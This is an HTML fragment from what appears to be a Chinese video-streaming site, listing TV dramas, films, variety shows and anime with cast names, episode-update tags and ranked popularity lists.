							<h4 class="title text-overflow"><a href="/mahua/977.html" title="爱·回家之开心速递">爱·回家之开心速递</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								刘丹,单立文,汤盈盈,吕慧仪,罗乐林,马贯东,苏韵姿,周嘉洛,陈浚霆,吴伟豪
							</p>
						</div>
					</div>
				</li>
				
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/1415.html" title="小姐不熙娣" data-original="https://viptulz.com/upload/vod/20250415-1/1646a52bbce9425ab7c177f890a8ffe4.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至20260126期
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/1415.html" title="小姐不熙娣">小姐不熙娣</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								徐熙娣,派翠克
							</p>
						</div>
					</div>
				</li>
				
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/69.html" title="渚北谜案" data-original="https://pic3.yzzyimg.online/upload/vod/2022-03-20/202203201647780753.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								HD
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/69.html" title="渚北谜案">渚北谜案</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								贺睿,赵晓东,马国芯,张喜前,王乐
							</p>
						</div>
					</div>
				</li>
				
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/824.html" title="食尚玩家" data-original="https://viptulz.com/upload/vod/20250415-1/3277b7bb96a4c9859427be34b445a11d.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至20260125期
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/824.html" title="食尚玩家">食尚玩家</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								钟欣愉,颜永烈,谢炘昊,陈秉立
							</p>
						</div>
					</div>
				</li>
					
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/997.html" title="全民星攻略" data-original="https://viptulz.com/upload/vod/20250415-1/5152817569e954297f25dbc0027a90ad.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至20260122期
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/997.html" title="全民星攻略">全民星攻略</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								曾国城,蔡尚桦
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/206.html" title="催眠·裁决" data-original="https://pic3.yzzyimg.online/upload/vod/2022-03-21/202203211647862427.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								HD国语版
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/206.html" title="催眠·裁决">催眠·裁决</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								张家辉,张翰,秦沛,郑则仕,金燕玲,张兆辉,谷祖琳,苏丽珊,李尚正,王浩信,郭政鸿,董畅,艾米,蔡瀚亿,骆应钧,杨偲泳
							</p>
						</div>
					</div>
				</li>
										
			</ul>
		</div>
	</div>
</div>
<!-- <div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd">
			<div class="col-xs-1">
				<div style="padding: 35px; background-color: #f5f5f5; border-radius: 5px; text-align: center;"><h5 class="margin-0 text-muted">广告位</h5></div>
			</div>
		</div>
	</div>				
</div> -->
				
<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd clearfix">
			<div class="myui-panel_hd">
				<div class="myui-panel__head clearfix">
					<h3 class="title">
						电视剧
					</h3>
					<a class="more text-muted pull-right" href="/mh/2.html">更多 <i class="fa fa-angle-right"></i></a>
				</div>
			</div>
			<ul class="myui-vodlist clearfix">
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/977.html" title="爱·回家之开心速递" data-original="https://viptulz.com/upload/vod/20250415-1/731f73d696364963b3ee4bf5131537cb.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至第2731集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/977.html" title="爱·回家之开心速递">爱·回家之开心速递</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								刘丹,单立文,汤盈盈,吕慧仪,罗乐林,马贯东,苏韵姿,周嘉洛,陈浚霆,吴伟豪
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/119244.html" title="请教教我，藤缟先生！" data-original="https://viptulz.com/upload/vod/20260126-1/25eb9600bf1baeaca56a515077a52797.webp">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至第03集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/119244.html" title="请教教我，藤缟先生！">请教教我，藤缟先生！</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								古屋吕敏,つじかりん,岛津见
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/119243.html" title="杀手记忆" data-original="https://viptulz.com/upload/vod/20260126-1/b8d6898df456c3224da512bc7b088499.webp">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至第01集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/119243.html" title="杀手记忆">杀手记忆</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								迈克尔·因佩里奥利,帕特里克·德姆西
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/117536.html" title="紫菜包饭和饭团～相爱的两个人相似又不一样～" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-12/202601121768227941.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至第03集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/117536.html" title="紫菜包饭和饭团～相爱的两个人相似又不一样～">紫菜包饭和饭团～相爱的两个人相似又不一样～</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								赤楚卫二,姜惠元,徐睿知,方银姬,游井亮子,中岛博子,三浦诚己,渡边真起子
							</p>
						</div>
					</div>
				</li>
				
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/117260.html" title="太平年" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-10/202601101768032362.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至第10集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/117260.html" title="太平年">太平年</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								白宇,周雨彤,朱亚文,俞灏明,董勇,倪大红,保剑锋,郝平,蒋恺,尤勇智,张晓晨,刘畅,梅婷,于洋,张帆,吴昊宸,薛佳凝,海一天,赵子琪,尤靖茹,魏千翔,朱嘉琦,任宥纶,牛超,田雷,赫子铭,贾宏伟
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/117259.html" title="御赐小仵作2" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-10/202601101768032207.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至第23集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/117259.html" title="御赐小仵作2">御赐小仵作2</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								王子奇,苏晓彤,杨廷东,赵尧珂,张宸逍,王彦鑫,宗峰岩,郭军,黄梦莹,陈天明
							</p>
						</div>
					</div>
				</li>
				
			</ul>		
			<ul class="myui-vodlist__text col-pd clearfix  hidden-sm hidden-xs">
                                 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/977.html" title="爱·回家之开心速递">					
						<span class="badge badge-first">1</span>
						爱·回家之开心速递
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/58072.html" title="顺风妇产科国语">					
						<span class="badge badge-second">2</span>
						顺风妇产科国语
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/117157.html" title="轧戏">					
						<span class="badge badge-third">3</span>
						轧戏
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/21895.html" title="乐活家庭">					
						<span class="badge">4</span>
						乐活家庭
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/102816.html" title="爱回家之八时入席国语">					
						<span class="badge">5</span>
						爱回家之八时入席国语
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/3118.html" title="新大头儿子和小头爸爸第二季">					
						<span class="badge">6</span>
						新大头儿子和小头爸爸第二季
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/114662.html" title="茶香四溢，爷他宠妻无度">					
						<span class="badge">7</span>
						茶香四溢，爷他宠妻无度
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/29719.html" title="真情国语">					
						<span class="badge">8</span>
						真情国语
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/107941.html" title="刘伯温传奇">					
						<span class="badge">9</span>
						刘伯温传奇
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/16692.html" title="浮生六劫粤语">					
						<span class="badge">10</span>
						浮生六劫粤语
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/116445.html" title="神医下山我怎么就无敌了">					
						<span class="badge">11</span>
						神医下山我怎么就无敌了
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/115225.html" title="误将礼貌作深情">					
						<span class="badge">12</span>
						误将礼貌作深情
					</a>
				</li>
						
			</ul>	
			
		</div>
	</div>
</div>	

<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd clearfix">
			<div class="myui-panel_hd">
				<div class="myui-panel__head clearfix">
					<h3 class="title">
						电影
					</h3>
					<a class="more text-muted pull-right" href="/mh/1.html">更多 <i class="fa fa-angle-right"></i></a>
				</div>
			</div>
			<ul class="myui-vodlist clearfix">
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/119242.html" title="政坛新星" data-original="https://viptulz.com/upload/vod/20260127-1/e1f000d6c553b58784f70ed6ebe2a0cd.webp">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								HD
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/119242.html" title="政坛新星">政坛新星</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								艾玛·麦基,杰米·李·柯蒂斯,伍迪·哈里森,阿尤·艾德维利,杰克·劳登,库梅尔·南贾尼,艾伯特·布鲁克斯,丽贝卡·豪尔,朱莉·卡夫娜,贝琦·安·贝克,斯派克·费恩,茜多·塞丝,艾米丽·麦肯德里,阿德里安·M·蒙波因特,乔伊·布鲁克斯,埃里卡·麦克德莫特,肖恩·菲茨吉本,Kellen Raffaelo,Carrie Adams,Michael Steven Costello
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/119236.html" title="贝尔德姆" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-26/202601261769427593.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								HD中字
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/119236.html" title="贝尔德姆">贝尔德姆</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								帕翠西亚·希顿
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/119234.html" title="四海潮味" data-original="https://viptulz.com/upload/vod/20260126-1/16950d022171f2d1980d682e35187bc3.webp">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至第03集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/119234.html" title="四海潮味">四海潮味</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								内详
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/119233.html" title="时流错乱" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-26/202601261769418460.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								HD中字
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/119233.html" title="时流错乱">时流错乱</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								内详
							</p>
						</div>
					</div>
				</li>
				
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/119232.html" title="奇异黑暗" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-26/202601261769418045.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								HD中字
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/119232.html" title="奇异黑暗">奇异黑暗</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								Nili Bassman,Caleb Scott,Carmen Borla
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/119231.html" title="素食者" data-original="https://pic3.yzzyimg.online/upload/vod/2026-01-26/202601261769417934.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								HD中字
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/119231.html" title="素食者">素食者</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								莫利·安德森 Molly Anderson,莉莎·朗敦,马德琳·韦德
							</p>
						</div>
					</div>
				</li>
				
			</ul>		
			<ul class="myui-vodlist__text col-pd clearfix  hidden-sm hidden-xs">
                                 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/66146.html" title="李子柒古香古食全集">					
						<span class="badge badge-first">1</span>
						李子柒古香古食全集
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/30459.html" title="大抗战">					
						<span class="badge badge-second">2</span>
						大抗战
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/12443.html" title="郭明义">					
						<span class="badge badge-third">3</span>
						郭明义
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/96125.html" title="宵夜江湖第四季">					
						<span class="badge">4</span>
						宵夜江湖第四季
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/58460.html" title="如果国宝会说话第三季">					
						<span class="badge">5</span>
						如果国宝会说话第三季
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/4228.html" title="反贪风暴3">					
						<span class="badge">6</span>
						反贪风暴3
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/46891.html" title="大力神2018">					
						<span class="badge">7</span>
						大力神2018
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/19106.html" title="风味人间第二季">					
						<span class="badge">8</span>
						风味人间第二季
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/28905.html" title="春蕾赋">					
						<span class="badge">9</span>
						春蕾赋
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/2933.html" title="信念一生">					
						<span class="badge">10</span>
						信念一生
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/22289.html" title="叠影谋杀案">					
						<span class="badge">11</span>
						叠影谋杀案
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/36484.html" title="走西口的哥哥没回来">					
						<span class="badge">12</span>
						走西口的哥哥没回来
					</a>
				</li>
						
			</ul>	
			
		</div>
	</div>
</div>	

<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd clearfix">
			<div class="myui-panel_hd">
				<div class="myui-panel__head clearfix">
					<h3 class="title">
						综艺
					</h3>
					<a class="more text-muted pull-right" href="/mh/3.html">更多 <i class="fa fa-angle-right"></i></a>
				</div>
			</div>
			<ul class="myui-vodlist clearfix">
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/1195.html" title="型男大主厨" data-original="https://viptulz.com/upload/vod/20250415-1/a8dd0b4d673718ffc71b86aa15e096da.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至20260126期
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/1195.html" title="型男大主厨">型男大主厨</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								曾国城,陈乔恩,夏于乔,阿基师,郑坚克,殷琦
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/1187.html" title="闹着玩" data-original="https://viptulz.com/upload/vod/20250415-1/2fb010f419a2c83dcf652ad3736a6fc5.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至20260126期
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/1187.html" title="闹着玩">闹着玩</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								内详
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/1417.html" title="命运好好玩" data-original="https://viptulz.com/upload/vod/20250415-1/2e4d7bd7eee2a03bafd5ca8a27b79be1.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至20260126期
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/1417.html" title="命运好好玩">命运好好玩</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								何笃霖,杨绣惠,马世莉,玛莉亚
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/75491.html" title="养生堂" data-original="https://pic3.yzzyimg.online/upload/vod/2024-04-24/17138902491.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至20260126期
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/75491.html" title="养生堂">养生堂</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								刘洪悦,刘婧,杨雅淇
							</p>
						</div>
					</div>
				</li>
				
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/75465.html" title="新老娘舅" data-original="https://pic3.yzzyimg.online/upload/vod/2024-04-23/17138027451.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至20260126期
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/75465.html" title="新老娘舅">新老娘舅</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								房海燕,杨蕾,柏万青,万峰,黄飞珏,裴蓁,冯红梅,张兆国,黄红梅,蔚兰
							</p>
						</div>
					</div>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3  hidden-sm">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/75467.html" title="笑动剧场" data-original="https://pic3.yzzyimg.online/upload/vod/2024-04-23/17138028751.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至20260126期
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/75467.html" title="笑动剧场">笑动剧场</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								内详
							</p>
						</div>
					</div>
				</li>
				
			</ul>		
			<ul class="myui-vodlist__text col-pd clearfix  hidden-sm hidden-xs">
                                 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/1512.html" title="医师好辣">					
						<span class="badge badge-first">1</span>
						医师好辣
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/1415.html" title="小姐不熙娣">					
						<span class="badge badge-second">2</span>
						小姐不熙娣
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/1187.html" title="闹着玩">					
						<span class="badge badge-third">3</span>
						闹着玩
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/75450.html" title="第三调解室">					
						<span class="badge">4</span>
						第三调解室
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/30336.html" title="动物农场2020">					
						<span class="badge">5</span>
						动物农场2020
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/77139.html" title="东张西望粤语">					
						<span class="badge">6</span>
						东张西望粤语
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/997.html" title="全民星攻略">					
						<span class="badge">7</span>
						全民星攻略
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/1260.html" title="美凤有约">					
						<span class="badge">8</span>
						美凤有约
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/36091.html" title="今晚开赞吧">					
						<span class="badge">9</span>
						今晚开赞吧
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/1195.html" title="型男大主厨">					
						<span class="badge">10</span>
						型男大主厨
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/5994.html" title="综艺大热门">					
						<span class="badge">11</span>
						综艺大热门
					</a>
				</li>
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-2 padding-0">
					<a class="top-line-dot text-overflow" href="/mahua/23701.html" title="懿想天开">					
						<span class="badge">12</span>
						懿想天开
					</a>
				</li>
						
			</ul>	
			
		</div>
	</div>
</div>	

<div class="myui-panel myui-panel-bg clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_bd clearfix">
			<div class="myui-panel_hd">
				<div class="myui-panel__head clearfix">
					<h3 class="title">
						动漫
					</h3>
					<a class="more text-muted pull-right" href="/mh/4.html">更多 <i class="fa fa-angle-right"></i></a>
				</div>
			</div>
			<ul class="myui-vodlist clearfix">
				 
				<li class="col-lg-6 col-md-6 col-sm-4 col-xs-3">
					<div class="myui-vodlist__box">
						<a class="myui-vodlist__thumb lazyload" href="/mahua/117538.html" title="能帮我弄干净吗？" data-original="https://img3.doubanio.com/view/photo/s_ratio_poster/public/p2927705643.jpg">
							<span class="play hidden-xs"></span>
							<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">
								0.0分
							</span>
							<span class="pic-text text-right">
								更新至第04集
							</span>
						</a>
						<div class="myui-vodlist__detail">
							<h4 class="title text-overflow"><a href="/mahua/117538.html" title="能帮我弄干净吗？">能帮我弄干净吗？</a></h4>
							<p class="text text-overflow text-muted hidden-xs">
								铃代纱弓,梅田修一朗,稻垣好,青山吉能,白石兼斗,小清水亚美,水田山葵
							</p>
						</div>
					</div>
				</li>
				 
